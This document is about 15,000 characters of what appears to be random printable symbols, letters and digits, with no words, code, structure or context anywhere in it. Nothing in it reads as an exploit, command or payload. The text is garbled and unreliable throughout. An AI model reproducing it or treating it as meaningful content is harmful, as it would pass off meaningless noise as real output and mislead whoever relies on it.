K&SoW&qQU0roiI-C0ru{I-wTuAJ%SIoX(kpfE+-T-2zx-wV)y~IxBxX^fD:Y@rh|xBqATAOooV7}Us%CL9%0yIzR;uIw0ruq%ByNdSo~SriISp~L^UU5;I+KOpW~LWriLrwt{Wx+y4q~nrsAdr]i(uoEupq-}x_B0DpV{WwFIUO@%h1O}Dwsn-shTk5h@]06]AW%6&7&SiKrSoN]nB(ozp+SOx1O{:WBfh]kkrSCO-;C+9S]Ue%|wexq-E:)4C;kpLx)xxSC-RBxs_^I+huKRFY^e~uK_oq+q{Y(q|~V;|W/Ey;(4w^941ST&/+hLyf&O/i((1px;XziS]uD;rxY)TOts9^^W2uUUUr]2{uU&yUROpAsOhBzrorEzprt(|;Vhfud+@Y+)FU;:WO)rKJeuQJ67XUWC/EruEr+]su)yXW@C;rzrYh/_2rk9zrK0|E|wdBxdn^V|dAfUD~:4puYodrLAVIuo%xu4ir;}0r_zixFsniNs:xFVziFoEhpW2OrxTxUt{x6nzuRseOsK2]Y@z6W9rrhi}Oi;1ho|@~]A}-YABB~]n+oBwEh{ip]^Fr)5Q:]p6w/^@xdLk9zynd9EKksr(Q|2UurY6SV7k)zxr{U7xUrr2kKrUA&JD~U2+kIJ/|ky^ezJn)SJT9JhFrn]9O]yAu~Vy/+yOOdx&S-2OWI:-sIVwO1]WD:+ue~u](IhEpIrUoCI77u:iC-6k]Dk}KDNziKBWi6qW}p6-Fik|9&ky^2q)Ed+zExx0]47LpIF|{06Kexr/%E9z:IxBrDu^eDu9xtu&W1F}CDr9A5FRopBhWOxxCqzoX4BY;DB(@ip-}Iz1KI5|nW^O;5&FEKf_}I&KXo9W54&f&zExEA9DLSwV&V9oX9tFFR)N2zdSSoBqBAC/|dJz_n^Spqxxx:w1@]2^&z/4Nh_5rNxnxNBrzTdn]_ktW-d}(Xr5_NOtydVnE6J5_CN9FLS)RL()WO:1t}R5WF6n0eSTe~o1TIWt;{~1;Q:dhn@tN2%2w)0rUS{94~n1:t6x0NDJS@n+IwIDhBTDC{_~2RxR:Dk&n@+&%-EuAf^1%:~IxVrIBJNE:6ipx0{xf+prADzDh0kDqT%DNULEi-WV_SxIoquInfNk:{{OWTkqzU]51~TxLqYW;IBr-2pE]}AuL&0EA4UsU:h{9E0S&zA^5JO]{(WqzwiV4d-dskq:0-rI}/kD^+fzVNrr0|QW^-W6yK6nozVKUt1k@&}ry]AIW}LWB^i)0;zIi~py&&z/%9B&kRSexI)^Ox(n:1swd1U]J+Te_2wo;T9_^(zs_Q)0TQ+iX9(KDVWEq-Fy(rNfLWN(_]sX_QL5u{s0Ekdtr))BreurhsDQuUIQ^YICWrusrE%Cq%pr4WqTr5w(ruJnpz_BO:ewIrduLt(f;@)LLW(9XzwxDu{Jp~-EYnT4zFs)ON]~T_5iUooiF5(LIWiR:-torxuQrFz9ruX_ryC]q}})OoE@pn1RrkN%u9_-D1BBBhTRzeqxyxyxJpQ-+o:6qp/&655DL+xhX;|~T]XTSWni49V-T1B)k{-hB++~x2BYkR-NAF_AXeWUXk({DV;ytkzUXktV_f4sLC7pORytX/4FptU9:yEs4O2&Q(Tfr^FE}ru5dR7)2D6eRRTesR:((q+z~KFA2|uq~4qdsR(pN4&K;0X1h}x+eRVD(}]rBA9kLCfW+ITCeFFCUQ0@/1u]Lp;NSRwYxWBJe1FKI@f^0pu|Yzp-5UEr@R~(WpCf-r^_2o]sJUDqkrr6fIk@UIBh:Rp~%W;|Qq~-uwC_eIBq)SN%n6D4KyW7qh)NtKWwkptt_(5Nx@4(YVp{h|extK4-DD^1I545RJW46p4O+rR-@rW@-:@ro1S0k6JpR)y7+{S-}I^1D5h72(hXXy4Qd5]2]LRfN)XB]i){%+LD1fYitpw~wsxyh|U:ACkuRpu^EI/oSNEyu~EIV7OU~9OzOopIwUrU%~{w&s6Q+2]IErYr]{+pxXkx~^6D6k(+dCNrU-{rN~tI]hq9)tI27i:+h]5ioXwzs)yEfp7dN4rh6)FCpsouoXpuSN(rwu1rLKxpo^FAEh+|SNDI4Xrr{69u+I2-y:SI+OJDw2W-0X_:|w~^DqE-%+JzB|QJB9pzLw-s4rx{K-];]QsfporyoT{_uwD(n~BY9^sNu{swyp^s^i1(BS%KY&4(dUwdC/sNSx4IpJwL(p_~-+tiIYeF5zu4Ct~DuWL90Npp1Vn(66IW^2(puB@nI:}pS]xD2r&ft9p]_]yuS9Drk(/90wDT::Iz]u{X{E)&wz|or]U%u9YT_FK_w|nxuid;YFC;xu6Dyy&YIf(t@LKXu}6R^;r6WrQ:rxI~:onArN7|L2@srYVz7x@nO7]kiKJ6LY_7yuK|xN/C@yReT&B)Bw;QrXdAwBEpE++Tu(WL5pIYtpUQB4E@K)9sK]VAC9]Ae;S-rwUL4erpqSysX6z;1ekdK{)CCIAqTTuhsCuiwd2V1CypWoV&rww~ru}wfJOuyuU~ytL5}ISnWOF2@:f6B:NLfx{Cf/%)XS{ff%U7yr4~E]L)u(U%B0BW9|)0FpxTwf}~@-AO~}2BdN((1A]Fr;i6}Y/N&yK1oI)YuNQowY5~B2VV~]FIzCo{9/~%16n/YruLF{Bi{dX:FyEp:ru6K:tNrW}JwptCEDK7CWt4_pp05}xz01ye/oC/D4{6I/yys4]+DS+]-oiquWL|p~(]oo:w{h{%B++|5p]wpeY4:/{4ze{1hs{0u7Aoez{Tw@]E]XQt4EYSf7{1o;]B@rV)%YufR29iKho15~rxDDx:-Ryu]pu;)sI)hN7Chu0JJ-QOx{XnrTrtVdxi^Bse%2z2)}n(@rkV(_fS~N-]Ws5YLppf]ztqs09q/FttN^1RB~5fLin|)~rAqf;tsiwd~V^ERAE-x|te7uBq0r{YFT~B0ALu-IuhJRsUCwFRYq9~X7uJz%^hKD{~6XCA5)//i_//:D9/_T9/F&0tSoS-RU-u_k+pJ-4Dt%}]R}hSo61~2%K|&kC1B;9|dd{r:L:{qf(}-}LN96A:zxLyWqTrCCru1({r+frrR95fsJxp4N2w5;S5p-VNn^p9nWrrBsrrAfAEBd(AtU;L9(Wr&7-(_FuqQfBk-DxppRzV@EhWy7zi{X9R-Vz-T])IOVS-B1qoi-qhoY)|E19h(~WnVqJ:YO:d:55z@_51xRL5;0F)dsSV]&5](VUASEw{WNtxD~BBRWw@0eur;XrOIxzk}9:QkABdqI_tE9)~ENTDQ~r6ee5reOh|DN4D/5:E%qy|fFp@0s&|(VN/Uqqezf{Ef+I7%)ETfKXAuDh~Qx7~-%&k]BLE0/6IfXQ;+pr{:]wquB^W9BRBT&t^0%qe2rL^V/6W-k|U:B5o@UET{LJ5TsyRW6uVExLpT-4noxqOy%d(JB:A;k|6SKWAqqOJXA:}64dFszFY_:x@kdEuztKO:U+q(dEke~+S:ixk{+:&&9dqS)rfpzW&6q|~BszNT{u^n4Wy5BI6:p@]BA5Qxrf_QVCV24UuohEIOBtehp{Trhy@}I(C)nr^k&~J~;7wwWKyUw750T{KeUCn%]tpL]WEkxq{;+yq}VzpuWdz+u}uUKAV4J0qK/2zRiiw^~SX&F0N~UJ{rs~z^:J@}@RwpoT:Xn{%C/0KF77/AEu4~N^:IpYoJiSRFD%%U2O5dN@h:N2It-t9qQ(o:u)IR@s^wh%zYVx:oWEoQfrt-TROV~szxUI|^nfJu++Usk6E^ioeyx(Je-BRJuT;}TpSk]X9wrrAxrJWWzXURDVR2):(IiIN(AWSBzX~ixC@Ls^Ikdki7@hEO-]}pETV@q9-BWUo-ySB+s:kIIxip7SWtzu_TAdYdUdz-U6sLXCW7qzVUU0yI+tE|hAq_E~N9r)LT0EVrJu0~CRwi]B;N&pdpOT]nhD)~up]5;A9Czr++;Try{qtST^iSWwB~qWKQU}EhLO]t2:VT_BVYe~wu:%NDxBuuIwp((^9])/0xO|Y|tBAWDn@LhTi^Inr}yFX]xkzzqSSW9SC~10rLdi5xtuu+ESq~|h-w2Ji&yB:&^F%xkzKnVQJTpDpL6R+YzVAYB(IEtiYwU~5DLeuruW(X{k(^Qf1Ahh]KJ/+L&-Yy^VEpow4|p2}s:2++X2osJ;0_:r5^k2]kiB+~6|fq~-p]FOe)C:-47@Nhut/U00dnu~TE9S0i10WIeWdpR;Au;d9~)6&~;YS94i-JE@@RtS(|r+AyUY;^BuQ_@S-EO)Bu-xUS]A@s}}I&CyEBJWoLSD245^5ktx2V%qII|uQCIRqIrequJOXK@-dpJYn}6UQVu~fEprIFw)rOKSB&6fX{hq5&TIR)nD]6d:dwhNkT(RVk&KL7%Je:dWJC2BQOx/SVur:@O2fUWTRENuiIhAqKnVSw;6dOS|JKhDh^9]^9Yu(_Oi1ufFV0yWUo^Ox4Ni~_(f;+rnD6VBh&V4w7XX]f)q@tu6^k(syI9QuBi2}6Bq9]w]9&d-W;fteis^xJW/yLNxXQiBs(h2y;iX9qoqIt]NRE0T5ff^+UiK(;qDy+hy:Vzy@r^;{%x]SoV_yu{YyRq;9]N_Ai]_Bq0K6rV_ErBrk;T;;E^;+;rTio:EJ:W9k+WzYEy:@TCwnFIrC:EDNzIu6k]]K6p9T6Rxk}6_u}xwkS{oV^z{r6~Nx%]KIw/;:XE{J19Rx-KB~UtCyIS]9kxKL09)+ApxAJr(oB|~k]{Eip7ELJ|6O6qDh:J6E)YdCED:1I~7DJ4qwNVo)dkQIQ6w(uxr%dRzAiyII]rRNhNA:i6C]pLN~}|pWYy~(h;IYLz6h4WxdtuNDkr1pB2IInRzyEWpzhEi6SW-IpC+TJQzrWN-)rhk5n^+u|_J9O+~E25B6zfWI@hfnSrWXEz0-2hN(0w;16ry+QW4kWdLR-7o}p9D2xW2VkXwAFLDRAYDxfDFE]y7hW(zQO9Lk1k5~w4r%(@KQYN%p0yxF:-6LzIEy(1q2]Doq69Jy|RpyzUopqr-kBhA]~WuRWxfJo6/Dh0~u-T~COEfrJorIYo(-Ew&krE]1CAQ9-xOTLNh@pD_O(zSUWiSU@WE:q{I(nyL~}{+xz6t1CrIxCk0i0UKVhyWitR6S6{o&2pu;E{JSnsTq;;6dDNT{i9Vy6T61EIinO~iupuS;x]xe6LuF}osQ4YiWFJ-z;N5(x:Nr:SNoB}pk/O;]{S2CErY+oe:2:B6Dr+B~2x/~]t9_+IJ0DqBkN+OqVJLBpE{n:~NS|JUOd+ruIofuXIK;iu;:~Uxw{DJWqLF+-Q_LKz|kB:A/zLEzL54|WJQ59yLW~dQ%6h+05hJdIAwnhi)ry9YL5d}hz4iwf-srLK0xdTex+1NNN+ye/VV-CuJVWfY|EBx:6ur:SiI^xLB]IJ{Wzx:/-5:{{Fhuk^i0Kx:)yUh+x-yzr:]RKEF~u-zxLVhWE]ttIux+~nrh);Ey5U%Y-kU%rr]7/Uz-O~u9VWJzQLyif7-Y+quxOoDrCoW|56nwxkOXW-U@ux]uK_4^yYOpoCL/p^qLC}uiyO|-(T^JSB{_KV~DXYdB7(TR@oQLIOXhOw@5u6AS2-+FV|ER-7BIO_^S]h7kN9Nh0^q}y(p~J9ykoJ%qz+2]d6C-N:16_^kDS^inY(Y6erOR~V}h@spq+QO^(Y{0p;s&spuw{rrSy6(-W4KNYpE}I~]A{SD|Ae(z&TQB(-W6w/@yQfOE^oz^9kJ^IqdI:S4TK4SS]6^{r@hrkV:khU|6nD5p1Fr1EJoA0yR_;f{]460:(D(-Os4YqDIfte:|+wCz%9q6XpQCyJI-Nii7EO:kJ&kCo_}9z5VC/:+2qILnp_Nn_ywipSrIqi|qpq/CI;_76@uqhpiRX0dNoSSEELz(Cx}}-Cx&QEpp;R4Iq;FE}UK2~O2D(+q-U4{qoQ0VpEW4qDdrT1SL;@OI4EBBr&f]~h4;5Uy/RW}VRNyY@fXtrwsUzD+r/y^B9otp}d@FzSy@9|J_spqC;t~uI1|7kzU@B6z9L;+UhqKOn99]p@d-WzE_)BNqD:_@VK2s+N{i{^/%ydk_s)Nd{+(-u1L|Nh1K6uVr2hdLk~FIsztJQntorU}Tppu-WOhrWS7W9AWL|JqqL4F}Aqi9@|@%S&BtSq4@VipWuWfz6uf1;Of+5C+uNStSe;^^S@y%^{:i-(By]7D@}Wd{VShn(^(i-_/I^E5Q)6pr%{AOK_E0hOC_NO;7B%&Tr@U~wp&p%oAy%hi4(hOTz2}70^WY-kdKRpoDuC7]~@o~kp2uY6rUfT^sS+L7Ok2Er^iTY{L%DKW@E_/(KB+-~{2B17)U_zd47OrwLepWWt^WEoyED;+0N|QpieC5kI1xE/7JWU~-7hpO(%Nw@:BDp;hzEB{TAzFdC]^B%IVe/|q2Kot2EJ%ed1/Rd7t::sC~ABeKyxNWsrL(2fNChQeIrzr{NnhxuSK2yN~KUSq)u5TkVrrqpODsA(hWu;Oi(y7p+rX(AfJsu4V1-@^Qku:Q]2y)ydUsrkW9rktD+BFe+0_:fd|dfd_0(W^Y;xx5AIR1rrT@I~W-++9Oyi;Dh@u2EiFFWWkE]Cy(IWxDkw^uyqBI+weFI5)sWx90])0w]7N&]&uJExq}u6+:UJ^tUsqXuR1RYk-Jpz}9U&q&yxhSA)6q(+;|]Nx-yEqs+TkkptwIpOx&p&hz+n::uAJdu5JCrshF+5E|uk12r%CIEe/EyhIt(y)z]9tWre^)Er2;e/wDOpr]rrrE-rxq2prBq2wR0r]LtBfEXWr(zBBqr&-dFAk^I|r(~sU@/xp@6O)JWIfOf}kT6RV+n]isXVUL)T7)yAuSh~(kwWhL-6(N^Rz2O&BKwr(z(}hL1oC;Fihzy6y5]AeVf~A+AIAN;wuq7Ir(sIrw:9]Bz@(h9-Yi/2Y&QoxJ{s6yRrAp44|pux|n&rrqeRre2BtutrEp_prrL]re1OCQUrdU;Vr6%~Bu{~+)JsfBpopoVIf-yOruQRE4]xx~%BEThuWLQsB~sq+tOoEnRhf|w-6TfoARDUx&+sr2%&W7dp;}5o+)@Sf0O|B@yxC|IUYk&oS)ECdh}DCfWC/0}^B~R+~Iu4^uo:ADJ}krq9T-w(QWxAD+~:A9;w6WhAF2eyo]@~hDnWLrnLOIt}pw:UWI]2{W%EOrAFrru9{ui--9K7Wr6Yx9xYOVE_^++rJI00{h9epIUSJhe/hWyKzW|W{U99y|_ori0VRWIhiUp)6iV{pR69zU(W{IE1Sr-tUDJyB0I0u~n@An;d%&K(oApLpRJuB0&Vpos@~D2|nEzeW2qXSRAkQ^|L(0UT-TC2VrFOF927Qr}|EI4_KEK+@x7yE]oxqkDN(rxh+rEtSW{z(W^ArruS6-S1WrzVJhiB+h1{x]|yI6LXi]{d}xrxWuzh:BrnpB^]puLoVw:6SXQ+u7EW2Rq_}4]uhrrVuREB-Kf0yN+p9Brf{hBCFw~w&]p+|Ayzt&qtxt^Uu]JR_XWWT)EK_Tu)BN+RWEYyiJ+C%xWRV+]||hd)L^d)LfuTi]SW}2rEW]OOdSIWEop;{~I+kEpJTKu4w}ryTR-uC{rn@@k+-qS+4dS]96rxSRqEIr~yz&rwCz-x4WzI7QBukTI%Cw-B9/Whos-fqWrk;VktASz~%2r146YEu_]1BKhIziB:yxWF:IA%E_-)_Cy4dnSkWOu%W0-W47pqJSr}u~:25NAhIRNw~eEITsI]@tptJuq)duu{]uz;5VrEfU6BSAxB/7zd~Sq(DTAS7N69Jqw/^o|DO(;]]QRpkryS]0;+6NqEp&UuwrOpuUL~iJf-rd7pC{}Ju]dIO}%6dUN@x|]I2BW:|t~6J;D-EhRprBkW;Ye^)|hRk67Rk-:IfhUDz:;0-rdUih|CA/QE(w|RONCEJI:qkCsBI}tr(+XrJS/RSSFueu^}e9r:J%+K|WKpIFV2C&-]p%Qu^S|hf-iru67&uprTqt]pYI)4x^hE:Uezq;44:kYErJt:OIwteF|DwAsAC2nCxCO&w%A4rx+rtiqpuwUIOK5pCKLz2YF&N+dVrODk-u0D6;+4e%C@I65}IOUkf@pD^wOTeA0rxUpEkXB+iU4hz|:~UO4BzfB4Bk@I/o/k-IOw^Otd-&Y|Np~iprqJOk2(dpO1E99h;:n;%}OUIo|VI|N:~qF{dpOX+k:%h)x_-z6sy]4]]ISWrt-wKK%fJK]6kK2%Ep0k:D4TYz+CqiQ@-An-rzNWWIr@-z:DrrrWWuKEStk]Wr67(rB(0xwpyTe2(CqBk+1IyBpJ6oy{6uzT;u_OLB6yTKL4TxDuqBRqTx2Qf-WU]IS4JxAiDxA:KOVA(rSXQ5iLd0D-h@rAo~Dy]r-6Bi~Q%hSsow;wBD;5@VyL+4%TEkiT]5u^:s^}6Iu1E)uWV-uFoInBNpuxVI2CpWk9rBCsBz:O0+RFOt@]-+dL_p5^fDB:pr~}yX{z0]zN;pzwh7~&;ek2Cw~Uqehr^AkL}S-fte]6h+I|:(~O|wp1:xu7z&VE;0L02zE1Ex(Y4&6K:+rx|f_KwXD{Ufhh~7VLW|qiTq(V%wW;V1_9shrD|A^)WtTX|sd@|(UnhX+C:oxrhwrx21Oyf]EWqI+AtWr]B7r}LEzRJ{xQN}:V^Ihyq1d]KeYs2nru/wpxuNruIJO(A&Iwt_Lh0kEe:AiL4K+&-r(~4OE54okISqIdJ(pu9Yr41hdKq&x7JtpIOTyuuO9k{TLu^:UD~Q_7)N:^qLu6w}4942;|eiFOQ~Lk:)hywn~XD9Ww;BdX:Tu45BuSnW6@:Ax9TJAn&FX/O&Fh6Ipn~/1Rwx/ywe|zrXSOuIzrD4dz:LR+xzk{XAJIr7/xNEn|VhSre9%trwkIr7&D7Iw@YhdIiOJExe)rrAu:zF(9]9Jq;n+r2Lfh)71rfWRB6_%+R]+w2KYprX}}hu56q&idkByr(I:sxLA|x6F^RQR(NBVx;5]dBUI|VszVi6:px/FSwQJEO-IpOI~T5nwzY(J1xLy}^nxzqxrK4K&DeJEIuUKdxJpT]BI2xUn(xFD1TL4+2]JpqX%nT:^{T_;~hdyArDXp9SCytuSB]Ny|2O(UV@UDrQ79Lpph;fFV5zUh0O5D7|CuR46~~tkCiu)V-xJ}U1W0;qi54OUp/4|)h}JzTKds~rC)sy}x/isBFhO-RTOUS@{^dn@Koz1]pI)p:rniCIOtxr@VdW205WYFStT~Er}dU(C{CrJ;Y|/Fe+B|@qXXyruLEdOiBNxq{WQDXUDzwIJ(KNx~WW21%rq-KrEtpEOfrkxirxBo)iT{uTs/fE5d~SAU^:K]zVkk7V(LirCyD^@}0Vkt1~XdJSp@|Aw|5w_iYVqXs+z+]pSy0yuw7f5:LVrfUfIdLs6Qirp:DW0NnSu{WsS{Jo1sszk)u1UIW]C@WQdLOtDr@tV4{r09W])eYQ-eSrI2yrNsofd^(Nud(Nu{Ynqr)k+]FreRE0O(Lrx+(khW9uiKwe%]Y0q^@7dYf_AFBUJF}Tf)_Nf7hs-CY-SK_z4;KOTif@UFk&AuqVrI+5-qsI9EN)&r(FSkWVwd:+sp&E]o|ND:xR-4n7}QSq@1wi-@:q-w+K(XBKEO0Txr-W_{r^r-~W-p5d2eJ-wxLXwW_OsA7JVAnRN9yEDWN2rr}rtf-12I0f0k])wC]fx(}:r+:_T]q_Sq+Dw~We0~n@DeSN}&67}Q7{&~BNR1KF_tr)4SI25~Et+W02RFy/h6;}pWzTA]pCrWVszF2T}6(oDKr}OWW~wBxX1^&k]h}I9hf/Apf](+-Ce-0:~:A--zu]wA0BA(TW_{NdWs+9KOKdC6WS4x-:s/KNnSSpOCA2{iL59DC4@YuyWpwECruN_t~p@QrQLiR;]uRrXp+|kr+VppJwYI2{&W5Nwx_9is;r6u_YJNU6sFqSp;RC@J2RDQ0XDNnqAOxN(dxB()@CW+1k}IrN:yo9wY1yhE;q;)kfQyCif52IKE0Krh(5D55s/wk0hk:ry1FJdOrS-(NipDWetiUE@+5DtWoA{)}Cii-n+YxBSIt4)YXI)NrqzQ1TDrr]dDxpsF+I_DVhwNL(F046CU:K~-LOV@f6000_2K-2%9dNU+x61NNiSW{)9wiz4_J-IprB~txtK|4B^5Jpdh1zUI@LK%{5YpIJT59zi|XOYFXnkDS{];/Dpi2pOsIxN&h~(%wRpe+d~k5rn5|Cu9h:EOXFVwV6p^5p5BO9+ipo]B6Y%4OrAU@|YQqI|/2pOue%O2Lrw9WRK(r}k7iW4YqnQ)YXdUODCYhsFA2q+-tCAxwTED]t5seBRL_w6qB}+iOzNQe@+Xt;uRtetd/&(]pezS47zze4ku;I^I0u:4d9-)/sshsIpos-}Os~pE0rIfIxyrxupYIiDrfpBJIu}i+6dUqQ_|:h(WLeAFLu7{wzzrXLhhiDXsD4Q|T|xr0DU:DD5B5IAyS9euJh-wpriw0WVLLx0Jz~KwprIn0I9-zd0f94FsuhUIBp6%TzX7ns@D4i4Twi9&;7Q1p%dxxpuprVk~]5w+W5w%1r%fRBykUNrkwCw/x-4{hz{rhs{z))1o/r{W)-zw)i-^hWW2pDO2x^079@0VCJkiNRdxt@}h9-~hA4YWpCVCroIetnYEA@}^9Ii)wpofzquFxWyOp5-9O^}kp66ohrpWAOtw_(^%4yCNOLLxr5x^)dIe}-peNpwehN@WrxRFw@0wwD@^W%6;RQK6kILzk-WU;nWEuu0&/k@z]@p@EftBnLV+ERDEh(qS{y|xNpS1C]rh6;tEIISXwr5]Edz6N6yDiAtDI-5+ST-]i-ShO:V9qT/+Y+rqx@d)Yo+@iu^iOS@uf0xwxh}zFzC~O06|zqs/TqIJw^dAWqAx}w9~D~7{;OinIuEN:]dx9XrWdTs)proz5:6]Qr]Bu9I:;Er~oWF_0xytuh@4-p&&&SiK6unu(V~UBkSC4+B1fB}IN6syz5DwpkBINqyex+r6~kQOu2FF1kVWLiuBp1hO;uuLDK/7h&0+AIX60+JhK4r:tx)_nkAE+RBsEtdnoVC~Ro@|i:U{R5zN6w-Tu&^WsOU^up%E1_so;(69zrUNDoL7|1K{%7eOuR}Kz:poJ;WC94]:rKJo{uyXNkqFSQF5zrFhC;V-zUL+0LL]u}Rr@DEy9^xt&(4OIq(XOpwC|A%okudBh-I]AFp1T~6upS-w]wCpro@U/Qykr;rp-pIW~SCV|r&C^NzrV+(NIru;OuVAp|FV1turwx^O(uJVL:2kDUWIx)ze~hYELUr^/kD}6rJYQ+-)t~W+oq_|RN}I}B){JIu+|Q1ELNDpy5BJxS0X1f|kEr&{R]}KY;dJnnn{Q22BArOI~{qWWpB:B6-;V7^Ix^U{Q(n6BEIzh-yeuX-yyt-DrKEORTTwWikVUF5y-yhO%rDzrh6~4^z2x+W;;-nu+LOU&K|R~-TWTxpWE%ByBr0@n&|pI+r1{W6WL(/IIRJtWnD@^0-wXUwIID5kJpS2hzpDD5-:/yd7)R~R(W+kR4SiT6r2VyxV]W;DToR+4T96UCy;&e/&2U}%n:XXXX4@6R~{qsRIKxBz]9YOuAfN@0E2|JJRzwS}qw6BNNn-;p6]psuOLdSd9C9WJ^@rsy)ks6ICrr:+^|AWR;i{x^_t)Bu^urD00o45WN}WAOEop/hdCI:7hUd|fCCF0]qI;nxVIpJXCIrFFzRA_@~LASdJ6i-+dfXF}q1T+}E9DOqi{r0(+]Y+^Yo%{}4d~fB)p1QDRTsss956DNoh6sDIx6Vk|XtD_IB+q;}DpAXC^WSN+WA:ysy]W{pxTIx+6wFrdBTWRRo/yDDz2EetzCyer9FC55~%yIIW&1IupDxKxFz6]STy1_O]Q~n44}{nxBtn;Q:}SU(]%i|/qJ]5ABeJn+;Uo;)]DhJ~A]9&}&50SUh1LQ&k06:}6T-6z{A1qxRJ0xs%%;i&|}IS7w{6KyECrYneIIIR4ES95xI;K%fFDW+B:69X0S-BkrNy&S:@_sfO)wwxp]D4Nh(Trf6XkiR5IDNihW6dwd]^d-ruW&-@6rJBIrLALrE|^+xEu)xh~47~|pEQSnyBw;Swik6r0o)&+N)I0W-EY-sVX5AwB-ptdOpOV]IYIB~utx0i@@_kQRDp9drD0&RICzWBof-wIp~zEuDhT~&C-nVe9rI6AhJEktRDr|;yphqWrW-r~xBBx~E6xpdzExWou6:~NBy-YuDpNW+hh+N]px6&/sSpU]usIBtrorLpD+S6rirUt|CixLex6~A%~W6Qi+z])RXixDhD^_h]wieyEo~5dy]wh295qEhrrSdD@uKiVr%+}nyxQL1ENSzD)-2IDBnoIJrYuXCTk)QL~p^ExU~pxLz&TET^yFLr2^-;DJqE{-E01TIz10C4^F60JCYDk-+_YX;)Xk~k2(U+4:u-(n:x{Wos:qpBXe^x2YhdRxrE}Cnt/E0iuqSNDT5TS]WpWCk2LqpD;E(Rxn^9Ar{6Ryq{p-Xy4&kr:wJUr+Q~Ou:Bp}BryyW&NkCW}9su-RKE^(o-d-|e]zL4qz|(+-@xERfTp+y4]yV|&5yDnJETy~|~]XQr%d;FxuupuuqhU~F(KBJxLxB:F~i]QsRuh6S6-pe9wyOh|Nik--5x:StR+AiA_BROELz5nL~^y{oJA^}_LDsiuk(sx~];&nx42kN]:}4AiA(7_]yJ1OI2W_KdFDQL(|h6k^5749B_A7hw2DTChV)WppC2L|]Cr%V(tORrV(fnI0ie:%Ix(@99&}h@UWeIW4;r--I4or{J6|RSuYf0:nTFdWy5iL-q+}SLsWSkEBQLRC0T;d~;/9i7pDx6z9&oXy|pNwffW0rEpeL%SShrrqyURx4eqq~);^fN@yqFY94IAX~r}~X;uWQY2T:W{)oC^uXpdqYCkqn^~h;foL4^&;7/%oRLY5yNsKIXWFoz}/C;AnXBuWJnx4kWr7X6)S|BoLedER{tsx(B66r)I7:JSroWTu:2)(NC&iiWe6KBE9@00EihWAOIWdx47WIk&O6Rw]ihI+Ay0Vphu7k]kFeoSEUDt|h-ArECuEqszf|f+;euqIoWpxQ9itWVC2ry1ItU9(BTopzyhWIWfr_oNVBN+nw5+Yy6}nI%)Ie-^2iIO51TYF64Ji47BA}fKFzJ~V]ekDRys6561)FehdUKDY5YQO+9zNpy(w&/:Q%R(CYF%(&XV_et&097x{u^f7I11E4y;~Yq-r-)@T&x]zpX%6ex-F~W+TC(y}9-B~:ON:hw]75k/4UIT6p5}]iEA20tD+Ty_BURUuFiT}]u(t~^NEFSk0Wz-FXfuE66I-rz(Xirxex-SIwIph]yNIhzs^NWxXuJqiYT|Twi-:f&OO6s~Xu9/CrJEV-VRAk~^y~@EVzJ}ds;^nXi&V/DNiq/]OV(Cs+X&%Dns}/FL{x9-S}+Eoz_~BS57pQQssi;Ff9Bh9~fKALruXIr:0e~:}&hK(nQ6TWnIsBDz0A_4DfC0(kz^eux]_d{2q2By7s4uV^+rOAT)}-Xw9B95Ve_V-N%fhrWLN~SW(tLO1uWrkSOnzQAU4JxF+dwyJ+y0-hA)IIIDk(2-p+SOp}FtYw66ipFV6UCSurxJeQTWLnw2FUd4FNDS}LIirr:W|CpskUEFQsV7-oW0X-@n16Swi{n4n/15U10otSU1CiEWW-n4r9Ckd5J/|(6/;4Y{A0|2WJ__]Lh1_hW;QD2eK2s;0Or|oT)-r:E{9p4)qr+(4]o)}fBIx5^pK11Ek|x&Fxkt4)(-d9os;-ULni2Okk:w&fV%k}-f~Q~(9Aiix4&_snk5}A2L@KDduud^wf2f:rx4xu6r]Cp;^i@9_}SuE}ONR^x1}zD41h4T@Ln7UoXFX&9%5eQr:T9t6kVhXf9sesf7hYr{YUSohEx%&UoYWzrh]rxkkfYkTuKqqUnRQ~yS5fYqE(sd(Af^N(fw{7/Y-NkA2N]|OI&]r-@p^t|9_hCt2nwe7zSxY76p:_REk9DrhsDIkAuAB:R;Wpr~TK6xTAVdT5qW54pxDW]V5SpV61Vx1%x]rrprwIC]uKA-K0wrtf|i7~DrRfArD}rr;prxD/rIf(2z0Y9rx{~U)qw+uzpruWDrXO|rdSBrfLih45AU&9of6ruEC{]~zR&~ee0wkSViozDf@2CtX96e(%h7Yyu(tnppLBB(EwupysD&|hIrCpoY(QBpUS2(u(WNRS-rpT&YU:sY~Ko&R+&(wnIrzOs]up96A&]6:+DATSO~etB9_nw]I7R~~ekrAWxyi6i-(Qp]0BWV7@CxzOBuBup/DF2Wrx}^]S1yrDUSS~5NuiwpIxII@Lir6DRqCJxOBk9fr|IF6WAIu74fpQ9Sri_B^:;DIIDEDoUn~TwEwKEWr]FOrIQIrw}YWQW0reququ}ir6nQ0QzDxI2E]s1f@)iR|U5}p-WKVKEE9hoDpxyYuIB@r-)(r6zf}VWIWSy_uSySWJ7f&C/]Jz/~9qpqBRLAVCSD&ws]-OI%kCQAB1|]k^u]qBtY9]A~I6A;uI^ruKt}S:p(x1|WTd;E+I~fhTEo@2kDRCUpuIku|p+(I)NEO7x}ID_nr}r(WDAopFoLV:(LsTDo9T%zuIpEw1|nDs(_]97;kDrO9KwyrInRpz^Ee%&XLW:N6xk4krwUTxeO:x&kFrk:x(WQ:p/uAU]hwq2/{pyi:rEENE]Y:q_4yu/@NNssWyWt)]spy(2]Bq2~d]A-xBEp{uo;)qo26SW(O-s+qu]SefA+q^u]:6+EFpyXz~;nQk+k:6idQViKYiu2]f&y~qKhEu2OiSzu|+y|%k+p:-sLQhzxoU]9Y]JEx-z6sBNu7WrxYBN62r(U/r~xiEzAYI]V1uzAX~(IeE~i7u-^zVAYOIx~:rr+{N@-)^NKLYVIs]WyruF;UN~iid]_OWU6}EN-xpzIxrWeDrEeQr]sLr]YN;r~Kk-^Ir7}/;p);-_dINXXCxrKrEYE)^Uss&/^5%nY;7q){RB^;x}^he-^JXW|W:Od9^6S5dU|5hnt4wnAXtA^4|KOSU~r4}pN4D+]yVudU5ke6f9Ey/ne:Lh2;(px5T9]W7r|2/UwE5IqoyrJBI~Czr6W6f4rfCp7yE+]+Xifk++iN/WiwXCI)5T;|fTJw-Oxr9zw]XDJWeI&BQ~uYBquSIR&hSz]w}~i}+rOUBU691iSs1xYusK^4XUuhoJx96@^6zn:z1J6x(J^%Uu^n1O6UqW:7Vq^4z+ACyn|2-}dB+~r_RhOoIDxU)pAor}:^~T91fo2(fRN(%IJLsIJWtru7eOw&~:r2W::T]D:WNr:}DDu)|:u|sIx@4S/s;CF|p;fz|zTh~q;U{Uuk}~+}WQ(DK){Iw:;rp@